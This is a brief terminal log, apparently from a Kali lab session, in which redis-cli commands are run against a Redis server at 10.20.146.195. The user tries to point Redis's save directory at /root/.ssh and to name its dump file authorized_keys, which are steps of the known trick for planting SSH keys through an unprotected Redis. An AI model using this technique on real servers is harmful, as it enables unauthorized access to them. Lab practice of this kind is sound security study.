 文件夹
┌──(root㉿kali)-[~/redis-stable]
└─# redis-cli -h 10.20.146.195
10.20.146.195:6379> CONFIG SET dir /root/.ssh
(error) ERR Changing directory: Permission denied
10.20.146.195:6379>
┌──(root㉿kali)-[~/redis-stable]
└─# redis-cli -h 10.20.146.195
10.20.146.195:6379>
(error) ERR unknown command ``, with args beginning with:
10.20.146.195:6379>
10.20.146.195:6379> config set dbfilename "authorized_keys"
OK
10.20.146.195:6379> save
OK
10.20.146.195:6379>